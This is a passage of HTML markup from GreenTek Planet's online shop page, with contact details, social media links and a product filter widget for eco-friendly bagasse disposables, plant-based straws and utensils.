											<a href="tel:+8887436778">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-headphones-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M160 288h-16c-35.35 0-64 28.7-64 64.12v63.76c0 35.41 28.65 64.12 64 64.12h16c17.67 0 32-14.36 32-32.06V320.06c0-17.71-14.33-32.06-32-32.06zm208 0h-16c-17.67 0-32 14.35-32 32.06v127.88c0 17.7 14.33 32.06 32 32.06h16c35.35 0 64-28.71 64-64.12v-63.76c0-35.41-28.65-64.12-64-64.12zM256 32C112.91 32 4.57 151.13 0 288v112c0 8.84 7.16 16 16 16h16c8.84 0 16-7.16 16-16V288c0-114.67 93.33-207.8 208-207.82 114.67.02 208 93.15 208 207.82v112c0 8.84 7.16 16 16 16h16c8.84 0 16-7.16 16-16V288C507.43 151.13 399.09 32 256 32z"></path></svg>						</span>
										<span class="elementor-icon-list-text">(888) 743-6778</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Monday - Friday | 9:00 - 4:30 PST</span>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-1c74707 e-grid-align-right e-grid-align-mobile-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1c74707" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-20a3a63" href="https://www.facebook.com/GreenTekPlanet" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d549457" href="https://www.instagram.com/greentekplanet/#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-fd17bc6" href="https://www.linkedin.com/company/greentek-planet/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-26a86d1" href="https://www.pinterest.com/hempstraws/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6d60c8b" href="https://www.youtube.com/@greentekplanet" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-50f2508" href="https://www.tiktok.com/@greentekplanet" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
					</div>
						</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="68934" class="elementor elementor-68934 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-effc619 e-flex e-con-boxed e-con e-parent" data-id="effc619" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0657022 elementor-widget elementor-widget-shortcode" data-id="0657022" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><style type="text/css" id="wpfCustomCss-1_470058">.wpfFilterTaxNameWrapper,
.wfpTitle {
  font-family: 'Questrial', sans-serif;
  font-size: 18px;
  line-spacing: 5px;
}

.wpfFilterVerScroll .wpfLiLabel {
  line-height: 20px;
}#wpfMainWrapper-1_470058{position:relative;width:100%;}#wpfMainWrapper-1_470058 .wpfFilterWrapper {visibility:hidden;width:100%;}#wpfBlock_6 li[data-term-id="254"] {display:none;}#wpfBlock_6 .wpfFilterVerScroll {max-height:200px;}#wpfMainWrapper-1_470058 .wpfLoaderLayout {position:absolute;top:0;bottom:0;left:0;right:0;background-color: rgba(255, 255, 255, 0.9);z-index: 999;}#wpfMainWrapper-1_470058 .wpfLoaderLayout i {position:absolute;z-index:9;top:50%;left:50%;margin-top:-30px;margin-left:-30px;color:rgba(0,0,0,.9);}</style><div class="wpfMainWrapper" id="wpfMainWrapper-1_470058" data-viewid="1_470058" data-filter="1" data-force="1" data-settings="{&quot;posts_per_page&quot;:16,&quot;posts_per_row&quot;:&quot;&quot;,&quot;paged&quot;:2,&quot;base&quot;:&quot;https:\/\/greentekplanet.com\/shop\/page\/%#%\/&quot;,&quot;format &quot;:&quot;&quot;,&quot;page_id&quot;:&quot;68192&quot;,&quot;paginate_base&quot;:&quot;page&quot;,&quot;paginate_type&quot;:&quot;url&quot;}" data-default-query="" data-filter-settings="{&quot;settings&quot;:{&quot;display_on_page&quot;:&quot;both&quot;,&quot;display_on_page_shortcode&quot;:&quot;1&quot;,&quot;display_for&quot;:&quot;both&quot;,&quot;force_show_current&quot;:&quot;1&quot;,&quot;desctop_mobile_breakpoint_switcher&quot;:&quot;0&quot;,&quot;desctop_mobile_breakpoint_width&quot;:&quot;0&quot;,&quot;hide_without_products&quot;:&quot;1&quot;,&quot;show_filter_immediately&quot;:&quot;0&quot;,&quot;initialise_immediately&quot;:&quot;1&quot;,&quot;count_product_shop&quot;:&quot;0&quot;,&quot;columns_product_shop&quot;:&quot;0&quot;,&quot;enable_ajax&quot;:&quot;1&quot;,&quot;remove_actions&quot;:&quot;0&quot;,&quot;display_status_private&quot;:&quot;0&quot;,&quot;product_list_selector&quot;:&quot;&quot;,&quot;product_container_selector&quot;:&quot;&quot;,&quot;force_theme_templates&quot;:&quot;1&quot;,&quot;recalculate_filters&quot;:&quot;1&quot;,&quot;no_redirect_by_no_products&quot;:&quot;0&quot;,&quot;do_not_use_shortcut&quot;:&quot;0&quot;,&quot;show_filtering_button&quot;:&quot;0&quot;,&quot;filtering_button_word&quot;:&quot;Filter&quot;,&quot;auto_update_filter&quot;:&quot;0&quot;,&quot;show_clean_button&quot;:&quot;0&quot;,&quot;show_clean_button_word&quot;:&quot;Clear&quot;,&quot;reset_all_filters&quot;:&quot;1&quot;,&quot;main_buttons_position&quot;:&quot;bottom&quot;,&quot;main_buttons_order&quot;:&quot;left&quot;,&quot;all_products_filtering&quot;:&quot;1&quot;,&quot;form_filter_by_all_products&quot;:&quot;1&quot;,&quot;show_clean_block&quot;:&quot;0&quot;,&quot;show_clean_block_word&quot;:&quot;Clear&quot;,&quot;filter_recount&quot;:&quot;1&quot;,&quot;filter_recount_price&quot;:&quot;0&quot;,&quot;keep_recount_price&quot;:&quot;0&quot;,&quot;filter_null_disabled&quot;:&quot;0&quot;,&quot;sort_by_title&quot;:&quot;0&quot;,&quot;checked_items_top&quot;:&quot;1&quot;,&quot;checked_items_bold&quot;:&quot;1&quot;,&quot;text_no_products&quot;:&quot;No products found&quot;,&quot;filtering_by_variations&quot;:&quot;1&quot;,&quot;form_filter_by_variations&quot;:&quot;0&quot;,&quot;exclude_backorder_variations&quot;:&quot;0&quot;,&quot;hide_filter_icon&quot;:&quot;1&quot;,&quot;use_title_as_slug&quot;:&quot;0&quot;,&quot;use_category_filtration&quot;:&quot;1&quot;,&quot;display_only_descendants_category&quot;:&quot;0&quot;,&quot;display_only_children_category&quot;:&quot;0&quot;,&quot;check_get_names&quot;:&quot;0&quot;,&quot;f_multi_logic&quot;:&quot;and&quot;,&quot;third_party_prefilter&quot;:&quot;0&quot;,&quot;filter_loader_icon_onload_enable&quot;:&quot;0&quot;,&quot;filter_loader_icon_color&quot;:&quot;#000000&quot;,&quot;filter_loader_icon_name&quot;:&quot;default&quot;,&quot;filter_loader_icon_number&quot;:&quot;0&quot;,&quot;enable_overlay&quot;:&quot;0&quot;,&quot;overlay_background&quot;:&quot;&quot;,&quot;enable_overlay_icon&quot;:&quot;0&quot;,&quot;enable_overlay_word&quot;:&quot;0&quot;,&quot;overlay_word&quot;:&quot;WooBeWoo&quot;,&quot;filter_width&quot;:&quot;100&quot;,&quot;filter_width_in&quot;:&quot;%&quot;,&quot;filter_width_mobile&quot;:&quot;100&quot;,&quot;filter_width_in_mobile&quot;:&quot;%&quot;,&quot;filter_block_width&quot;:&quot;100&quot;,&quot;filter_block_width_in&quot;:&quot;%&quot;,&quot;filter_block_width_mobile&quot;:&quot;100&quot;,&quot;filter_block_width_in_mobile&quot;:&quot;%&quot;,&quot;filter_block_height&quot;:&quot;&quot;,&quot;padding_child_list&quot;:&quot;&quot;,&quot;js_editor&quot;:&quot;&quot;,&quot;disable_fontawesome_loading&quot;:&quot;1&quot;,&quot;disable_plugin_styles&quot;:&quot;1&quot;,&quot;filters&quot;:{&quot;order&quot;:&quot;[{\&quot;id\&quot;:\&quot;wpfInStock\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_yodqg3nxa\&quot;,\&quot;name\&quot;:\&quot;\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;Stock status\&quot;,\&quot;f_name\&quot;:\&quot;Stock status\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_open\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;yes_open\&quot;,\&quot;f_frontend_type\&quot;:\&quot;dropdown\&quot;,\&quot;f_options[]\&quot;:\&quot;instock,outofstock,onbackorder\&quot;,\&quot;f_status_names\&quot;:false}},{\&quot;id\&quot;:\&quot;wpfCategory\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_67ef8b8b76e2d\&quot;,\&quot;name\&quot;:\&quot;wpf_filter_cat\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;Product categories\&quot;,\&quot;f_name\&quot;:\&quot;Product categories\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_open\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;no\&quot;,\&quot;f_frontend_type\&quot;:\&quot;list\&quot;,\&quot;f_show_hierarchical\&quot;:true,\&quot;f_hide_parent\&quot;:false,\&quot;f_multi_logic_hierarchical\&quot;:\&quot;any\&quot;,\&quot;f_extend_parent_filtering\&quot;:true,\&quot;f_custom_tags\&quot;:false,\&quot;f_custom_tags_settings[header]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_1]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_2]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_3]\&quot;:\&quot;0\&quot;,\&quot;f_sort_by\&quot;:\&quot;asc\&quot;,\&quot;f_order_custom\&quot;:true,\&quot;f_show_count\&quot;:true,\&quot;f_show_count_parent_with_children\&quot;:true,\&quot;f_hide_empty\&quot;:false,\&quot;f_hide_empty_active\&quot;:false,\&quot;f_mlist[]\&quot;:\&quot;220,378,217,253,375\&quot;,\&quot;f_mlist_with_children\&quot;:true,\&quot;f_hidden_categories\&quot;:false,\&quot;f_filtered_by_selected\&quot;:false,\&quot;f_show_search_input\&quot;:true,\&quot;f_unfolding_by_search\&quot;:false,\&quot;f_collapse_by_delete\&quot;:false,\&quot;f_hide_taxonomy\&quot;:false,\&quot;f_show_all_categories\&quot;:false,\&quot;f_layout\&quot;:\&quot;ver\&quot;,\&quot;f_ver_columns\&quot;:\&quot;1\&quot;,\&quot;f_max_height\&quot;:\&quot;200\&quot;}},{\&quot;id\&quot;:\&quot;wpfPrice\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_67ef8b8b76e25\&quot;,\&quot;name\&quot;:\&quot;\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;Price\&quot;,\&quot;f_name\&quot;:\&quot;Price\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_open\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;yes_open\&quot;,\&quot;f_skin_type\&quot;:\&quot;default\&quot;,\&quot;f_show_inputs\&quot;:true,\&quot;f_currency_position\&quot;:\&quot;before\&quot;,\&quot;f_currency_show_as\&quot;:\&quot;symbol\&quot;,\&quot;f_price_tooltip_show_as\&quot;:false}},{\&quot;id\&quot;:\&quot;wpfRating\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_qfhwlv07w\&quot;,\&quot;name\&quot;:\&quot;\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;Rating\&quot;,\&quot;f_name\&quot;:\&quot;Rating\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_open\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;yes_open\&quot;,\&quot;f_frontend_type\&quot;:\&quot;dropdown\&quot;}}]&quot;,&quot;preselect&quot;:&quot;&quot;}}}" ><div class="wpfFilterWrapper wpfNotActive" id="wpfBlock_5" data-order-key="0"  data-filter-type="wpfInStock" data-get-attribute="pr_stock" data-display-type="dropdown" data-content-type="meta" data-slug="stock status" data-uniq-id="wpf_yodqg3nxa"><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">Stock status</div><i class="fa fa-minus wpfTitleToggle"></i></div><div class="wpfFilterContent"><select aria-label="Stock status"><option value="" data-slug="">Select all</option><option data-term-name="In Stock" value="1" data-term-slug="instock" data-count="" data-term-id="1" data-slug="instock"  data-img="">In Stock </option><option data-term-name="Out of Stock" value="2" data-term-slug="outofstock" data-count="" data-term-id="2" data-slug="outofstock"  data-img="">Out of Stock </option><option data-term-name="On Backorder" value="3" data-term-slug="onbackorder" data-count="" data-term-id="3" data-slug="onbackorder"  data-img="">On Backorder </option></select></div></div><div class="wpfFilterWrapper wpfNotActive wpfShowCount" id="wpfBlock_6" data-order-key="1"  data-filter-type="wpfCategory" data-get-attribute="wpf_filter_cat_1" data-display-type="list" data-content-type="taxonomy" data-slug="category" data-uniq-id="wpf_67ef8b8b76e2d" data-radio="1" data-query-logic="or" data-logic-hierarchical="any" data-query-children="1" data-show-hierarchical="true" data-taxonomy="product_cat" data-hide-active="0" data-show-all="0" data-use-slugs="0"><div class="wpfFilterContent"><div class="wpfSearchWrapper"><input class="wpfSearchFieldsFilter passiveFilter" type="text" placeholder="Search ..."></div><div class="wpfCheckboxHier"><ul class="wpfFilterVerScroll"><li data-term-id="220" data-parent="0" data-term-slug="bagassefiber-disposables"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox22019693" ><label aria-label="Bagasse(Fiber) Disposables" for="wpfTaxonomyInputCheckbox22019693"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Bagasse(Fiber) Disposables</span></span><span class="wpfCount">(21)</span></span></label><ul><li data-term-id="15" data-parent="220" data-term-slug="clear-lids"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox1585969" ><label aria-label="Clear Lids" for="wpfTaxonomyInputCheckbox1585969"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Clear Lids</span></span><span class="wpfCount">(1)</span></span></label></li><li data-term-id="221" data-parent="220" data-term-slug="bowls"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox22159284" ><label aria-label="Bowls" for="wpfTaxonomyInputCheckbox22159284"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Bowls</span></span><span class="wpfCount">(4)</span></span></label></li><li data-term-id="222" data-parent="220" data-term-slug="clamshells"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox22261255" ><label aria-label="Clamshells" for="wpfTaxonomyInputCheckbox22261255"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Clamshells</span></span><span class="wpfCount">(4)</span></span></label></li><li data-term-id="223" data-parent="220" data-term-slug="cups"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox22383856" ><label aria-label="Cups" for="wpfTaxonomyInputCheckbox22383856"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Cups</span></span><span class="wpfCount">(3)</span></span></label></li><li data-term-id="224" data-parent="220" data-term-slug="bowl-lids"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox22437306" ><label aria-label="Bowl Lids" for="wpfTaxonomyInputCheckbox22437306"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Bowl Lids</span></span><span class="wpfCount">(2)</span></span></label></li><li data-term-id="225" data-parent="220" data-term-slug="fiber-plates"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox22512469" ><label aria-label="Plates" for="wpfTaxonomyInputCheckbox22512469"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Plates</span></span><span class="wpfCount">(1)</span></span></label></li><li data-term-id="254" data-parent="220" data-term-slug="trays"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox25466032" ><label aria-label="Trays" for="wpfTaxonomyInputCheckbox25466032"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Trays</span></span><span class="wpfCount">(0)</span></span></label></li><li data-term-id="262" data-parent="220" data-term-slug="sauce-cups"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox26221881" ><label aria-label="Sauce Cups" for="wpfTaxonomyInputCheckbox26221881"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Sauce Cups</span></span><span class="wpfCount">(1)</span></span></label></li><li data-term-id="279" data-parent="220" data-term-slug="cup-lids"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox27915632" ><label aria-label="Cup Lids" for="wpfTaxonomyInputCheckbox27915632"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Cup Lids</span></span><span class="wpfCount">(3)</span></span></label></li><li data-term-id="358" data-parent="220" data-term-slug="bagasse"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox3581347" ><label aria-label="Bagasse" for="wpfTaxonomyInputCheckbox3581347"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Bagasse</span></span><span class="wpfCount">(18)</span></span></label></li></ul></li><li data-term-id="378" data-parent="0" data-term-slug="bundles"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox37895538" ><label aria-label="Bundles" for="wpfTaxonomyInputCheckbox37895538"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Bundles</span></span><span class="wpfCount">(4)</span></span></label></li><li data-term-id="217" data-parent="0" data-term-slug="plant-based-plastics"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox21781741" ><label aria-label="Plant Based Plastics" for="wpfTaxonomyInputCheckbox21781741"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Plant Based Plastics</span></span><span class="wpfCount">(21)</span></span></label><ul><li data-term-id="218" data-parent="217" data-term-slug="straws"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox21810194" ><label aria-label="Straws" for="wpfTaxonomyInputCheckbox21810194"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Straws</span></span><span class="wpfCount">(14)</span></span></label></li><li data-term-id="226" data-parent="217" data-term-slug="utensils"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox22688363" ><label aria-label="Utensils" for="wpfTaxonomyInputCheckbox22688363"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Utensils</span></span><span class="wpfCount">(2)</span></span></label></li></ul></li><li data-term-id="253" data-parent="0" data-term-slug="sample-boxes"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox25379653" ><label aria-label="Sample Boxes" for="wpfTaxonomyInputCheckbox25379653"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Sample Boxes</span></span><span class="wpfCount">(1)</span></span></label></li><li data-term-id="375" data-parent="0" data-term-slug="subscription"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox37539502" ><label aria-label="Subscription" for="wpfTaxonomyInputCheckbox37539502"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Subscription</span></span><span class="wpfCount">(4)</span></span></label></li></ul></div></div></div><div class="wpfFilterWrapper wpfNotActive" id="wpfBlock_7" data-order-key="2"  data-filter-type="wpfPrice" data-get-attribute="wpf_min_price,wpf_max_price,tax" data-content-type="meta" data-slug="price" data-uniq-id="wpf_67ef8b8b76e25" data-price-skin="default" data-minvalue="9" data-maxvalue="371"><div class="wpfVisibleBufferMin wpfVisibilityHidden"></div><div class="wpfVisibleBufferMax wpfVisibilityHidden"></div><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">Price</div><i class="fa fa-minus wpfTitleToggle"></i></div><div class="wpfFilterContent"><div id="wpfSliderRange" class="wpfPriceFilterRange"></div><div class="wpfPriceInputs"><span class="wpfCurrencySymbol">&#36;</span><label class="wpfSrOnly" for="wpfMinPrice">Minimum Price</label><input  type="number" min="9" max="370" id="wpfMinPrice" class="wpfPriceRangeField " value="9" /><span class="wpfFilterDelimeter"> - </span><label class="wpfSrOnly" for="wpfMaxPrice">Maximum Price</label><input  type="number"  min="9" max="371" id="wpfMaxPrice" class="wpfPriceRangeField " value="371" /> <input  type="hidden" id="wpfDataStep" value="1" /></div></div></div><div class="wpfFilterWrapper wpfNotActive" id="wpfBlock_8" data-order-key="3"  data-filter-type="wpfRating" data-get-attribute="pr_rating" data-display-type="dropdown" data-content-type="meta" data-slug="rating" data-uniq-id="wpf_qfhwlv07w"><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">Rating</div><i class="fa fa-minus wpfTitleToggle"></i></div><div class="wpfFilterContent"><div class="wpfCheckboxHier"><select aria-label="Rating"><option value="" data-slug="">Select all</option><option data-term-name="5 only" value="5-5" data-term-slug="5-5" data-count="" data-term-id="5-5" data-slug="5-5"  data-img="">5 only </option><option data-term-name="4 and up" value="4-5" data-term-slug="4-5" data-count="" data-term-id="4-5" data-slug="4-5"  data-img="">4 and up </option><option data-term-name="3 and up" value="3-5" data-term-slug="3-5" data-count="" data-term-id="3-5" data-slug="3-5"  data-img="">3 and up </option><option data-term-name="2 and up" value="2-5" data-term-slug="2-5" data-count="" data-term-id="2-5" data-slug="2-5"  data-img="">2 and up </option><option data-term-name="1 and up" value="1-5" data-term-slug="1-5" data-count="" data-term-id="1-5" data-slug="1-5"  data-img="">1 and up </option></select></div></div></div><div class="wpfLoaderLayout"><i class="fa fa-spinner fa-pulse fa-3x fa-fw"></i></div></div></div>
						</div>
					</div>
				</div>
				</div>
